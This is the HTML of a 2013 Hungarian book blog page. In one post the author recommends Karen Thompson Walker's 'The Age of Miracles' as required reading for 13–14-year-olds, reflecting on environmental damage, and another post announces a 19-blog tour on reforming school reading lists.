&#9658; <b>jún. 24.-30.</b> <a href="http://azajtom.blogspot.hu/">Könyvesem</a> - <a href="http://onlymyownfanfiction.blogspot.hu/">Csipkerózsika újratöltve</a> </div>
<div style="text-align: center;">
júl. 1.-7. <a href="http://lilyakonyvmoly.blogspot.hu/">Lily, a könyvmoly</a> - <a href="http://gaboolvas.blogspot.hu/">Gabó olvas</a> </div>
<div style="text-align: center;">
júl. 8.-14. <a href="http://cseppkekonyvei.blogspot.hu/">Cseppke könyvei </a>- <a href="http://www.mangaolvas.blogspot.hu/">Manga olvas</a></div>
<div style="text-align: center;">
júl. 15.-21. <a href="http://heavenforthebooks.blogspot.hu/">Heaven for the Books</a> - <a href="http://olvasonaplo.net/">Olvasónapló</a> - <a href="http://pillepillango.blogspot.hu/">Pillangó</a></div>
<div style="text-align: center;">
júl. 22.-28. <a href="http://kristinablogja.blogspot.hu/">Kristina blogja</a> - <a href="http://cseresznyeszilvaolvas.blogspot.hu/">Cseresznyeszilva olvas</a></div>
<div style="text-align: center;">
júl. 29.- aug. 4. <a href="http://lilahajulany.blogspot.hu/">Lilahajúlány könyves élményei</a> - <a href="http://www.chutiwood.blogspot.hu/">Chutiwood</a></div>
<div style="text-align: center;">
aug. 5.-11. <a href="http://mfkata-about.blogspot.hu/">MFKata gondolatai </a>- <a href="http://www.barbidolgai.blogspot.hu/">Világosvörösesbarna</a></div>
<div style="text-align: center;">
aug. 12.-18. <a href="http://konyvespolc.blog.hu/">eMBé virtuális könyvespolca</a></div>
<div style="text-align: center;">
aug. 19.-25. <a href="http://papironprima.blogspot.hu/">Papíron príma</a></div>
<div style="text-align: center;">
aug. 26.- szep.1. <a href="http://www.annakonyvesblogja.blogspot.hu/">Anna könyves blogja</a> - <a href="http://reelkasview.blogspot.hu/">Reelka's view</a></div>
<br />
Tartsatok velünk, fejtsétek ki ti is a véleményeteket, ajánljatok könyveket és olvassátok az ajánlóinkat! Jó olvasást! <span style="font-size: xx-small;">:o)</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRaznFfgFpeRwws0tuLv2zMaHytALgxZe-byeNdxM1xzRtJC40EGpZmgWEn1Q_5cv2aDBtizqE9gOsuxeA-6suF3upGxCC34uYq_yyUYdm7WDYHfXQ9QIJLXy78hZF7RNBz2jjuCRXuQPQ/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRaznFfgFpeRwws0tuLv2zMaHytALgxZe-byeNdxM1xzRtJC40EGpZmgWEn1Q_5cv2aDBtizqE9gOsuxeA-6suF3upGxCC34uYq_yyUYdm7WDYHfXQ9QIJLXy78hZF7RNBz2jjuCRXuQPQ/s1600/page.jpg" /></a></div>
<br />
Nem sokat kellett gondolkodnom azon, hogy mely könyvet ajánlanám kötelező olvasmánynak, mert számomra eddig az év olvasmánya volt. És miről is van szó? <u>Karen Thompson Walker: Csodák kora</u> c. disztópikus, ifjúsági regényéről. <br />
Azon viszont sokat gondolkodtam, hogy mégis hanyadikosok listájára tenném fel. Úgy érzem, hogy 11-12 éveseknek még tán annyira szívből nem ajánlanám, de 13-14 éveseknek mindenképp.<br />
Így a korosztály, iskolai osztály akiknek a kötelező olvasmányok listájára feltenném a könyvet: <b>7.-8. osztály</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmrqpSAUlc2IXhbmADb2MYzHAlEKFjeytXAhQyZ4XMin_gLxSWLkK3oGwGsGNnAmU1Y1jGv23x4xIt0NpvHmzjZ8kYcOXpHbXDwvSuhyvMi5aVhBZqLWf7Bb6E5OLOpOYBPTyQzH5nnSc/s1600/9.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmrqpSAUlc2IXhbmADb2MYzHAlEKFjeytXAhQyZ4XMin_gLxSWLkK3oGwGsGNnAmU1Y1jGv23x4xIt0NpvHmzjZ8kYcOXpHbXDwvSuhyvMi5aVhBZqLWf7Bb6E5OLOpOYBPTyQzH5nnSc/s1600/9.jpg" width="205" /></a></div>
<u><span class="tartalomAlap">Fülszövege:</span></u><i><span class="tartalomAlap"> "Amikor a Föld forgása lassulni kezdett, még 
sokáig nem lehetett érzékelni a napok peremén domborodó plusz időt. 
Egyre csak gyűlt, mint a rejtett daganat. Eleinte még nem látszottak a 
következményei: a felerősödő gravitáció, a sötét és világos napszakok 
meghosszabbodása, mely a növények kipusztulásához vezetett, vagy hogy a 
bolygót védő mágneses mező gyengülése felerősítette a napkitörések káros
 hatásait. De lassacskán már a kevésbé egyértelmű következményekkel is 
szembe kellett nézniük az embereknek. Családok estek szét, és új, lázas 
szerelmek szövődtek. Barátságok lettek semmivé, és sokan teljesen 
magukra maradtak. Lehet, hogy annak, ami Juliával és a családjával 
történt, semmi köze nem volt a lassuláshoz. Ám a tizenegy éves lánynak 
hirtelen muszáj volt felnőnie és megtalálnia a túlélés lehetőségét egy 
pusztuló világban."&nbsp;</span></i><br />
<i><span class="tartalomAlap"><br /></span></i>
<span class="tartalomAlap"><u>Miért is?: </u>Mindenképp olyan könyvet szerettem volna erre az eseményre választani, ami olyan értéket képvisel, ami számomra fontos. Választhattam volna persze olyan történetet, ami kiemeli a barátság fontosságát, vagy az odafigyelést embertársainkra, a szüleink megbecsülését, stb., de én mégis egy olyan könyv mellett döntöttem, ami teljesen más értéket képvisel a szememben. Messziről nézve tán úgy tűnhet, hogy az egész annyira elvont, de amikor közelebbről is megvizsgáljuk, akkor rájövünk, hogy a középontban mi magunk vagyunk: az emberiség.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vv8efIQgujBZITo7PVRX74ovLGIVPbk8iw6WgzHQVSC49O_JCN7ZOkrbI4-kkZVCqD7WJGwRaJOC0riviDESik9xRdq2eOqHLxkuZY29OI1qfHBfEhHuVUqCv3_LF2GmE8VMJ3U2wZPe/s1600/8.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vv8efIQgujBZITo7PVRX74ovLGIVPbk8iw6WgzHQVSC49O_JCN7ZOkrbI4-kkZVCqD7WJGwRaJOC0riviDESik9xRdq2eOqHLxkuZY29OI1qfHBfEhHuVUqCv3_LF2GmE8VMJ3U2wZPe/s1600/8.jpg" width="320" /></a></div>
<span class="tartalomAlap">A <i>Csodák kora</i> olvasása közben, többször meg kellett állnom, félretennem, felsóhajtanom. Szinte lelassult az idő. Kinéztem az ablakon és csak néztem a téli tájat, a napfényt, ahogy utat tört a borús égbolton. Nem figyeltem semmi másra, csak a Földre. Bevallom, többször is előfordult velem azalatt a pár nap alatt, hogy megtorpantam az épület mögötti parkban, amikor hazafelé jöttem az óvodából, és csak néztem a hatalmas fákat. Kopaszak voltak akkor még, téli álmot aludtak. De tudtam, hogy aztán jön a tavasz, kihajtanak újra a levelek és nyáron már hatalmas lombkoronájuk lesz. Nem csodás ahogy a természet megújul? Nem gyönyörű, ahogy a madarak csicseregnek, ahogy hallod a bagoly huhogását, a fakopács kopácsolását? Hogy láthatod amikor a madarak V alakban útra kelnek, majd visszatérnek? Vagy azt, ahogy a Nap felkel, illetve lenyugszik? Hogy maga a Föld megad mindent, ami az életben maradásunkhoz szükséges? Hogy gondoskodik rólunk, védelmez minket?</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVKqiVl6Kjw4B_fF3bAXcKx-jw-WE4kuBcBpn7Eqno65EuJi-7wzZkUho0dOnWPvDisv_6o-6__k66dbYM4Vtf41afchYjr_d6EYmGsJBxDgtEKPgbgvuwRKHRbmFEPL7WqVUqm39uzXzm/s1600/7.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVKqiVl6Kjw4B_fF3bAXcKx-jw-WE4kuBcBpn7Eqno65EuJi-7wzZkUho0dOnWPvDisv_6o-6__k66dbYM4Vtf41afchYjr_d6EYmGsJBxDgtEKPgbgvuwRKHRbmFEPL7WqVUqm39uzXzm/s1600/7.jpg" width="220" /></a></div>
<span class="tartalomAlap">És mi mit adunk neki cserébe? Vegyi anyagokat öntünk a vizekbe. Szennyezzük a levegőt. Írtjuk a természetet. Kizsigereljük a földet. Szennyezzük a környezetet. Állatfajokat írtunk ki. <span style="font-size: x-small;">(A háborúkról nem is szólva.) </span>Azt hisszük, hogy mindaz amit ad, az evidens. Hogy mindaz ami körbevesz minket, az holnap is így lesz. Hogy holnap is felkel a Nap. ... De mi lesz akkor, ha egyszer ellenünk fordul? Ha azt mondja: <i>elég volt belőletek, nem érdemlitek meg a védelmemet, elpusztítalak titeket? </i>Mintha csak sáskák lennénk, amik ellepnek egy mezőgazdasági területet.&nbsp;</span><br />
<span class="tartalomAlap">A könyv olvasása során ilyen és ehhez hasonló gondolatok kavarogtak a fejemben.&nbsp;</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8d6BGcUbW9yiMuFlNDT9D2uvIWvTxtDNe9SShcv13FR5RhhQVwQYQY83ENlawT5s499Lt1cqbwr9SW02YpQjNlPrpuaIK1HsKflG25JbagzkNKZ6SZ302Q3h_9eZ5NaMVRWUgbpW9wOQf/s1600/5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8d6BGcUbW9yiMuFlNDT9D2uvIWvTxtDNe9SShcv13FR5RhhQVwQYQY83ENlawT5s499Lt1cqbwr9SW02YpQjNlPrpuaIK1HsKflG25JbagzkNKZ6SZ302Q3h_9eZ5NaMVRWUgbpW9wOQf/s1600/5.jpg" width="250" /></a></div>
<span class="tartalomAlap">Eltelt 5 hónap. Hajlamos vagyok az ilyen témákon beagyalni. Mi történt azóta?&nbsp;</span><br />
<span class="tartalomAlap">Hideg, hosszan elhúzódó tél. Hatalmas havazások. Viharok, tornádók. <span style="font-size: x-small;">(Itthon!)</span> Földrengés.<span style="font-size: x-small;"> (Itthon! Életemben nem volt még ehhez eddig "szerencsém", de amikor nem olyan rég megmozdult alattam este az ágy, hát azt hittem, hogy eljött a világvége.)</span> Hatalmas árvíz. Most pedig a rekordokat döntő kánikula. Mi lesz a vége, mihez fog mindez vezetni? Megmondom.&nbsp;</span><br />
<span class="tartalomAlap">Eltűnik a 4 évszak. Elfelejthetjük a tavaszt, amikor kinyílnak a virágok<span style="font-size: x-small;"> (szép lassan)</span>, csicseregnek a madarak a hosszú hallgatás után. Elfelejthetjük az őszt, amikor lassan elsárgulnak a levelek és lehullanak. Lesz egy nagyon hosszú és nagyon hideg telünk. Amikor majd úgy áshatjuk ki magunkat a hóból, és a hideg levegő apránként befúrja magát mindenhová. És lesz egy nagyon meleg, de szélsőséges nyár, ami hirtelen köszönt majd be. Viharokkal, árvizekkel, kánikulával. Ami tönkreteszi a mezőgazdaságot, megemeli az árakat, munkahelyeket szüntet majd meg, és tönkre vágja az embereket. Lesz ez a 2 évszak és ennyi. Rendszeressé válnak a tornádók és a földrengések, egyre sűrűbben és egyre durvábban. Lehet, hogy mindez nem 1-2 éven belül fog bekövetkezni, de be fog. </span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoPPqSdb-OnCI4Frt-OxGcYjMBXKEIFW_md1jEmLa0GGscZDddBk5fpiczbkUTbO0-iC_t3F4PLQjzi84-df0MPmSaEMYakd3TU6gjTlvXNOwvoD4FsHXU1eQ64DSsc1_24zaXHRq9cO/s1600/5.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoPPqSdb-OnCI4Frt-OxGcYjMBXKEIFW_md1jEmLa0GGscZDddBk5fpiczbkUTbO0-iC_t3F4PLQjzi84-df0MPmSaEMYakd3TU6gjTlvXNOwvoD4FsHXU1eQ64DSsc1_24zaXHRq9cO/s1600/5.jpg" width="219" /></a></div>
<span class="tartalomAlap">Nem szoktam nagyon TV-t nézni, de belepillantottam a <i>Revolution</i> c. sorozatba. Ha láttátok, akkor emlékeztek arra a pillanatra, amikor a csaj előveszi a kincses bőröndjét és csak nézi-nézi a képeslapokat egy letűnt Világról? A hatalmas felhőkarcolókról, a fényekről? El tudom képzelni, hogy eljön majd az az idő, amikor nem fogjuk tudni milyen az íze a jégkrémnek. Milyen, amikor süt a Nap. Milyen az íze a dinnyének vagy akár a kenyérnek. Eltűnhet a Világunk. ... És persze, most lehet legyinteni, hogy ugyan már, ez nem holnap fog megtörténni, az meg mit érdekel minket, hogy mi lesz 100-200-1000 év múlva? De vajon ugyanígy megvonták a vállukat az emberek 100 évvel ezelőtt is? Vagy 200 éve? Amikor a jövő generáció szabadságáért harcoltak? Vagy épp 1000 évvel ezelőtt? Amikor I. István a magyar törzsekből létrehozta a magyar államot? Ők is vállat vontak? Nem. Ez csak a mai világ "vívmánya". És igen, jöhet az újabb kérdés: mit tudna változtatni ezen a folyamaton egy maroknyi ember? Nézzétek úgy a kérdést, hogy ez a maroknyi ember másképp tesz és ezzel már jót tett!</span><br />
<br />
<span class="tartalomAlap">Senki se értsen félre, nem vagyok fanatikus környezetvédő. De előbb törném le a saját kezemet, minthogy bármikor elhajítsak bármit is a természetben. És szörnyülködve sétálok, szörnyülködve veszem észre a játszótereken az elhagyott cigicsikkeket, sörös üvegeket, műanyag flakonokat vagy épp a használt óvszereket. A hányinger kerülget a gondolattól, hogyha így haladunk, akkor miben fogunk élni, járni 10 év múlva? Ti se akartok így élni, nem igaz? Ahhoz tán már késő, hogy erről le tudjuk szoktatni a fiatal felnőtteket, hogy változtatni tudjunk a hozzáállásukon, de ahhoz még nincs késő, hogy a most felnövő fiatal generáció, mentse a menthetőt. És ez rajtunk is múlik. Hogy milyen példát mutatunk, miket tanítunk meg nekik. Ebben pedig a kötelező olvasmányok is segíteni tudnak, mint sok egyéb másban is.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG6iPorjwpb2gKugNh5rUpBKb6v9JrDn2nVKQrMwLZq5HSYstxsUb4lXdap80O5e5HWYeGpI_YTGR9FYDvIvJj9MbfCLNwgGXCMotpgZl-bXNG7Vm4iPkThJfZOYZu5x1u9Wg1OifyAy1a/s1600/1333537466.6484-1502416-f.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG6iPorjwpb2gKugNh5rUpBKb6v9JrDn2nVKQrMwLZq5HSYstxsUb4lXdap80O5e5HWYeGpI_YTGR9FYDvIvJj9MbfCLNwgGXCMotpgZl-bXNG7Vm4iPkThJfZOYZu5x1u9Wg1OifyAy1a/s1600/1333537466.6484-1502416-f.jpg" width="294" /></a></div>
<br />
<span class="tartalomAlap">Miért ajánlanám kötelező olvasmánynak akkor a <i>Csodák korá</i>t? Mert elgondolkodtat. Nem hinném, hogy innentől kezdve mindenki odafigyelne a környezete megóvására, mindenki másképp nézne a Földre, az életre, de legalább, ha már nagyon elgondolkodtatja a fiatalságot a témában, akkor már volt értelme.</span><br />
<br />
_____________<br />
<span style="font-size: x-small;">Illusztrációk forrása:</span><br />
<span style="font-size: x-small;"><a href="http://borgyogyaszatdebrecen.hu/wp-content/uploads/2012/04/b%C5%91rgy%C3%B3gy%C3%A1sz-Debrecen-2.jpg">kép</a></span><br />
<a href="http://enmg.hu/images/2013/05/K__AP20130521016.jpg"><span style="font-size: x-small;">kép</span></a><br />
<span style="font-size: x-small;"><a href="http://galeria.cdn.index.hu/kulfold/2010/11/22/napolyi_szemethelyzet/1810467_f21a342351a9d2d9cd299d92111dfea3_l.jpg">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://www.demotivalo.net/pic/1333537466.6484-1502416-f.jpg?1016">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://www.mindennapi.hu/upload/amaz.jpg">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://pctrs.network.hu/clubpicture/4/5/6/_/oserdo_a_sziklashegysegben_456686_80385.jpg">kép&nbsp;</a> </span></div>
<script type='text/javascript'>createSnippet("summary3826173036273194950");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-24T18:04:00+02:00'>június 24, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=3826173036273194950&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 22., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s72-c/nikinek.png",'Te miket ajánlanál kötelező olvasmánynak?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png&description=Három évvel ezelőtt már  írtam  arról, hogy vajon a kötelező olvasmányokat meg kéne-e reformálni, de most Juci bejegyzése  újra elgondolkodt...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>
Te miket ajánlanál kötelező olvasmánynak?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-22T19:25:00+02:00'>június 22, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2220946638283641858'>Három évvel ezelőtt már<a href="http://azajtom.blogspot.hu/2010/11/heti-tema-1-nyilas-misi-vs-harry-potter.html"> írtam</a> arról, hogy vajon a kötelező olvasmányokat meg kéne-e reformálni, de most <a href="http://szennycimlap.blogspot.hu/2013/05/pattanj-fel-az-omnibuszra.html">Juci bejegyzése</a> újra elgondolkodtatott.<br />
<br />
Bár én minden nyáron boldogan vetettem bele magamat az aktuálisan kiadott olvasmányba, írtam az olvasónaplókat <span style="font-size: x-small;">-a kortársaim közül is csak 1-2-en trükköztek más olvasónaplójának a leadásával, vagy épp az adaptáció megnézésével-</span>, manapság mást lehet tapasztalni. Nyűggé váltak a mai fiatalok körében <span style="font-size: x-small;">(tisztelet a kivételnek persze)</span>, a többségük nem olvassa el, sőt, olvasni se szeretnek. Adódhat-e a probléma abból, hogy olyan könyveknek az olvasására "kötelezik" őket, amiket nem értenek meg, amik távol állnak tőlük, vagy épp nem is az ő korosztályuknak szólnak? Egy olyan generációról van szó, akik beleszülettek a technikai fejlődésbe, az internet, a Facebook, a mobiltelefonok korába és nem mellesleg a rendszerváltás után látták meg a napvilágot. Vajon segítene az olvasás népszerűsítésében, ha olyan könyvek lennének a kötelező, ajánlott irodalmak, amik modernebbek, jobban ebben a Világban játszódnak, jobban nekik szólnak?<br />
Juci bejegyzésének az olvasása után, ezen kattogott az agyam. Majd arra gondoltam, milyen jó lenne, ha pár blogos összefogna és kifejtenék 1-1 bejegyzésben, hogy ők konkrétan milyen könyvet ajánlanának, egy megreformált kötelező olvasmányok listájára. Csak egyet, az egyetlent. És ez meg is valósult. <span style="font-size: x-small;">:o)</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png" width="145" /></a></div>
<br />
A <i>"Te miket ajánlanál kötelező olvasmánynak?"</i> egy blogos körút, amelyben 19 blogos fogja 1-1 bejegyzésben kifejteni, hogy mely könyvet ajánlaná erre a listára, mely korosztálynak és miért. Az esemény 10 héten át zajlik, jövő héttől kezdődően.<br />
<br />
<span style="font-size: x-small;"><span style="font-size: small;"><b>Frissítve:</b> utólag bővültünk több taggal! ;o)</span> </span><br />
Íme, hogy mikor, mely blogban találhattok majd ajánlót:<br />
<br />
<div style="text-align: center;">
jún. 24.-30. <a href="http://azajtom.blogspot.hu/">Könyvesem</a> - <a href="http://onlymyownfanfiction.blogspot.hu/">Csipkerózsika újratöltve</a> </div>
<div style="text-align: center;">
júl. 1.-7. <a href="http://lilyakonyvmoly.blogspot.hu/">Lily, a könyvmoly</a> - <a href="http://gaboolvas.blogspot.hu/">Gabó olvas</a> </div>
<div style="text-align: center;">
júl. 8.-14. <a href="http://www.mangaolvas.blogspot.hu/">Manga olvas</a> -
<a href="http://www.annakonyvesblogja.blogspot.hu/">Anna könyves blogja</a> </div>
<div style="text-align: center;">
júl. 15.-21. <a href="http://heavenforthebooks.blogspot.hu/">Heaven for the Books</a> - <a href="http://olvasonaplo.net/">Olvasónapló</a> - <a href="http://pillepillango.blogspot.hu/">Pillangó</a></div>
<div style="text-align: center;">
júl. 22.-28. <a href="http://kristinablogja.blogspot.hu/">Kristina blogja</a> - <a href="http://cseresznyeszilvaolvas.blogspot.hu/">Cseresznyeszilva olvas</a> -<a href="http://hiddenworldsinourworld.blogspot.hu/">Egy képzelt világ titkai</a></div>
<div style="text-align: center;">
júl. 29.- aug. 4. <a href="http://lilaboszi.blogspot.hu/">Lilaboszi könyves élményei</a> - <a href="http://www.chutiwood.blogspot.hu/">Chutiwood</a></div>
<div style="text-align: center;">
aug. 5.-11. <a href="http://mfkata-about.blogspot.hu/">MFKata gondolatai </a>- <a href="http://www.barbidolgai.blogspot.hu/">Világosvörösesbarna</a></div>
<div style="text-align: center;">
aug. 12.-18. <a href="http://konyvespolc.blog.hu/">eMBé virtuális könyvespolca</a> -<a href="http://icekid98.wordpress.com/">Icekid's world</a></div>
<div style="text-align: center;">
aug. 19.-25. <a href="http://papironprima.blogspot.hu/">Papíron príma</a> -<a href="http://konyvorszag.blogspot.hu/">Könyvország</a></div>
<div style="text-align: center;">
aug. 26.- szep.1. - <a href="http://reelkasview.blogspot.hu/">Reelka's view</a> - <a href="http://cseppkekonyvei.blogspot.hu/">Cseppke könyvei</a><br />
<br />
